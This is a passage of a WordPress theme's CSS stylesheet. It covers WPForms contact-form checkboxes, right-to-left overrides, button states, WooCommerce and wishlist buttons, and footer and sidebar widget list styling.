  div.wpforms-container-full.contact-form.contact-form-4 .wpforms-field-container > .wpforms-field {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px; }

.hero-form-1 .bg-primary .wpforms-confirmation-container p, .hero-form-1 .select2-container.select2-container--default .select2-results__option--highlighted .wpforms-confirmation-container p, .select2-container.select2-container--default .hero-form-1 .select2-results__option--highlighted .wpforms-confirmation-container p, .hero-form-1 .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] .wpforms-confirmation-container p, .site-footer .widget.widget_product_search .woocommerce-product-search .hero-form-1 button[type="submit"] .wpforms-confirmation-container p, .hero-form-1 .wp-block-pullquote:not(.is-style-solid-color) blockquote .wpforms-confirmation-container p, .wp-block-pullquote:not(.is-style-solid-color) .hero-form-1 blockquote .wpforms-confirmation-container p,
.hero-form-3 .gradient-overlay-half-primary-video-v1.gradient-overlay-half-primary-video-v1 .wpforms-confirmation-container p,
.bg-primary .wpforms-confirmation-container p,
.select2-container.select2-container--default .select2-results__option--highlighted .wpforms-confirmation-container p,
.site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"] .wpforms-confirmation-container p,
.wp-block-pullquote:not(.is-style-solid-color) blockquote .wpforms-confirmation-container p,
.bg-warning .wpforms-confirmation-container p,
.contact-form-map-section .gradient-overlay-half-primary-v1 .wpforms-confirmation-container p,
.gradient-half-primary-v1 .wpforms-confirmation-container p {
  color: #fff; }

/* .contact-form-3 checkbox */
div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul {
  display: flex !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li {
  flex: 1 1 auto !important;
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent !important;
  border: 1px solid #d5dae2 !important;
  padding: .75rem 1rem !important;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0;
  transition: all .2s ease-in-out;
  margin-bottom: 0 !important;
  border-left-width: 0 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:first-child {
  border-left-width: 1px !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected {
  background-color: #377dff !important;
  border-color: #377dff !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected label {
  color: #fff !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li.wpforms-selected label:after {
  content: none; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li label {
  color: #8c98a4 !important;
  font-size: 16px !important;
  line-height: 24px !important;
  font-weight: 500 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li label:before {
  content: none; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-child,
div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-of-type {
  margin-bottom: 0 !important; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:first-child {
  border-top-left-radius: 0.3125rem;
  border-bottom-left-radius: 0.3125rem; }

div.wpforms-container-full.contact-form-3 .wpforms-form .wpforms-field-checkbox ul li:last-child {
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem; }

[dir="rtl"] div.wpforms-container-full .wpforms-form .wpforms-field-label.wpforms-label-hide,
[dir="rtl"] div.wpforms-container-full .wpforms-form .wpforms-field-sublabel.wpforms-sublabel-hide {
  left: -99999px;
  right: 0; }

[dir="rtl"] pre {
  direction: ltr; }

[dir="rtl"] .u-header__sub-menu-nav-link-toggle::after {
  content: "\f104" !important; }

[dir="rtl"] .fa-angle-right::before {
  content: "\f104"; }

[dir="rtl"] .fa-angle-left::before {
  content: "\f105"; }

[dir="rtl"] .fa-arrow-left::before {
  content: "\f061"; }

[dir="rtl"] .fa-arrow-right::before {
  content: "\f060"; }

[dir="rtl"] .flip-x {
  transform: scaleX(-1); }

[dir="rtl"] .u-datepicker .flatpickr-prev-month.flatpickr-prev-month,
[dir="rtl"] .u-datepicker .flatpickr-next-month.flatpickr-next-month {
  transform: scaleX(-1) translate(0, -50%); }

[dir="rtl"] .u-datepicker .flatpickr-prev-month.flatpickr-prev-month {
  left: auto;
  right: .75rem; }

[dir="rtl"] .u-datepicker .flatpickr-next-month.flatpickr-next-month {
  left: .75rem;
  right: auto; }

ul.page-numbers > li > a.current,
ul.page-numbers > li > span.current {
  z-index: 1;
  color: #fff; }

.jcc ul.page-numbers {
  justify-content: center; }

.page-links {
  clear: both; }

.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.footer-button-link a,
input[type="submit"],
button,
.wcppec-checkout-buttons__button,
.added_to_cart,
.shop-sidebar .tagcloud a,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-add-button {
  display: inline-block;
  font-weight: 500;
  color: #1e2022;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .footer-button-link a,
    input[type="submit"],
    button,
    .wcppec-checkout-buttons__button,
    .added_to_cart,
    .shop-sidebar .tagcloud a,
    [data-view=list] .yith-wcwl-wishlistaddedbrowse,
    [data-view=list] .yith-wcwl-wishlistexistsbrowse,
    [data-view=list] .yith-wcwl-wishlistaddedbrowse,
    [data-view=list] .yith-wcwl-add-button {
      transition: none; } }
  .footer-button-link a:hover,
  input[type="submit"]:hover,
  button:hover,
  .wcppec-checkout-buttons__button:hover,
  .added_to_cart:hover,
  .shop-sidebar .tagcloud a:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:hover,
  [data-view=list] .yith-wcwl-add-button:hover {
    color: #1e2022;
    text-decoration: none; }
  .footer-button-link a:focus, .footer-button-link a.focus,
  input[type="submit"]:focus,
  input[type="submit"].focus,
  button:focus,
  button.focus,
  .wcppec-checkout-buttons__button:focus,
  .wcppec-checkout-buttons__button.focus,
  .added_to_cart:focus,
  .added_to_cart.focus,
  .shop-sidebar .tagcloud a:focus,
  .shop-sidebar .tagcloud a.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-add-button:focus,
  [data-view=list] .yith-wcwl-add-button.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .footer-button-link a.disabled, .footer-button-link a:disabled,
  input[type="submit"].disabled,
  input[type="submit"]:disabled,
  button.disabled,
  button:disabled,
  .wcppec-checkout-buttons__button.disabled,
  .wcppec-checkout-buttons__button:disabled,
  .added_to_cart.disabled,
  .added_to_cart:disabled,
  .shop-sidebar .tagcloud a.disabled,
  .shop-sidebar .tagcloud a:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:disabled,
  [data-view=list] .yith-wcwl-add-button.disabled,
  [data-view=list] .yith-wcwl-add-button:disabled {
    opacity: 0.65; }
  .footer-button-link a[href],
  input[type="submit"][href],
  button[href],
  .wcppec-checkout-buttons__button[href],
  .added_to_cart[href],
  .shop-sidebar .tagcloud a[href],
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href],
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href],
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href],
  [data-view=list] .yith-wcwl-add-button[href] {
    cursor: pointer; }
  .footer-button-link a:not([href]):not([type]):not(:disabled):not(.disabled),
  input[type="submit"]:not([href]):not([type]):not(:disabled):not(.disabled),
  button:not([href]):not([type]):not(:disabled):not(.disabled),
  .wcppec-checkout-buttons__button:not([href]):not([type]):not(:disabled):not(.disabled),
  .added_to_cart:not([href]):not([type]):not(:disabled):not(.disabled),
  .shop-sidebar .tagcloud a:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([href]):not([type]):not(:disabled):not(.disabled),
  [data-view=list] .yith-wcwl-add-button:not([href]):not([type]):not(:disabled):not(.disabled) {
    cursor: default; }
  .footer-button-link a:focus, .footer-button-link a.focus, .footer-button-link a:not(:disabled):not(.disabled):active:focus, .footer-button-link a:not(:disabled):not(.disabled).active:focus, .footer-button-link a:not([disabled]):not(.disabled):active, .footer-button-link a:not([disabled]):not(.disabled).active,
  input[type="submit"]:focus,
  input[type="submit"].focus,
  input[type="submit"]:not(:disabled):not(.disabled):active:focus,
  input[type="submit"]:not(:disabled):not(.disabled).active:focus,
  input[type="submit"]:not([disabled]):not(.disabled):active,
  input[type="submit"]:not([disabled]):not(.disabled).active,
  button:focus,
  button.focus,
  button:not(:disabled):not(.disabled):active:focus,
  button:not(:disabled):not(.disabled).active:focus,
  button:not([disabled]):not(.disabled):active,
  button:not([disabled]):not(.disabled).active,
  .wcppec-checkout-buttons__button:focus,
  .wcppec-checkout-buttons__button.focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled):active:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled).active:focus,
  .wcppec-checkout-buttons__button:not([disabled]):not(.disabled):active,
  .wcppec-checkout-buttons__button:not([disabled]):not(.disabled).active,
  .added_to_cart:focus,
  .added_to_cart.focus,
  .added_to_cart:not(:disabled):not(.disabled):active:focus,
  .added_to_cart:not(:disabled):not(.disabled).active:focus,
  .added_to_cart:not([disabled]):not(.disabled):active,
  .added_to_cart:not([disabled]):not(.disabled).active,
  .shop-sidebar .tagcloud a:focus,
  .shop-sidebar .tagcloud a.focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled):active:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled).active:focus,
  .shop-sidebar .tagcloud a:not([disabled]):not(.disabled):active,
  .shop-sidebar .tagcloud a:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not([disabled]):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button:focus,
  [data-view=list] .yith-wcwl-add-button.focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled).active:focus,
  [data-view=list] .yith-wcwl-add-button:not([disabled]):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button:not([disabled]):not(.disabled).active {
    box-shadow: 0 0 0 0 transparent; }
  .footer-button-link a:not(:disabled):not(.disabled):active:focus, .footer-button-link a:not(:disabled):not(.disabled).active:focus,
  .show > .footer-button-link a.dropdown-toggle:focus,
  input[type="submit"]:not(:disabled):not(.disabled):active:focus,
  input[type="submit"]:not(:disabled):not(.disabled).active:focus,
  .show >
  input[type="submit"].dropdown-toggle:focus,
  button:not(:disabled):not(.disabled):active:focus,
  button:not(:disabled):not(.disabled).active:focus,
  .show >
  button.dropdown-toggle:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled):active:focus,
  .wcppec-checkout-buttons__button:not(:disabled):not(.disabled).active:focus,
  .show >
  .wcppec-checkout-buttons__button.dropdown-toggle:focus,
  .added_to_cart:not(:disabled):not(.disabled):active:focus,
  .added_to_cart:not(:disabled):not(.disabled).active:focus,
  .show >
  .added_to_cart.dropdown-toggle:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled):active:focus,
  .shop-sidebar .tagcloud a:not(:disabled):not(.disabled).active:focus,
  .show >
  .shop-sidebar .tagcloud a.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistexistsbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-wishlistaddedbrowse.dropdown-toggle:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled):active:focus,
  [data-view=list] .yith-wcwl-add-button:not(:disabled):not(.disabled).active:focus,
  .show >
  [data-view=list] .yith-wcwl-add-button.dropdown-toggle:focus {
    box-shadow: 0 0 0 0 transparent; }

.site-footer.style-v13 .fgb-button,
.comment-respond input[type="submit"],
.added_to_cart,
.widget.widget_price_filter button,
.widget.widget_layered_nav button,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.footer-button-link a,
.wcppec-checkout-buttons__button,
.added_to_cart,
.shop-sidebar .widget.widget_tag_cloud .tagcloud a,
.subscribe-form.wpforms-container .wpforms-submit-container button[type=submit].btn-pill,
div.wpforms-container-full.subscribe-form .wpforms-form button[type=submit].btn-pill,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  border-radius: 6.1875rem; }

.wcppec-checkout-buttons__button {
  display: block;
  width: 100%; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul .list-group-item,
.blog-sidebar .widget_meta ul .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget_meta ul a,
.blog-sidebar .widget_meta ul .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget_meta ul a {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
  padding-left: 0;
  padding-right: 0; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active.woocommerce-widget-layered-nav-list__item,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active.woocommerce-widget-layered-nav-list__item,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a.active,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a.active,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a.active,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .blog-sidebar .widget_meta ul .site-footer .widget .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.active,
  .blog-sidebar .widget_meta ul .list-group-item.active,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a.active,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a.active,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a.active,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a.active {
    background-color: transparent;
    border-color: transparent; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a:last-child,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a:last-child,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a:last-child,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a:last-child,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a:last-child,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a:last-child,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a:last-child,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget_meta ul li a:last-child,
  .blog-sidebar .widget_meta ul .list-group-item:last-child,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a:last-child,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a:last-child,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a:last-child,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a:last-child {
    margin-bottom: -1px; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .list-group-item:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories__list a:first-child,
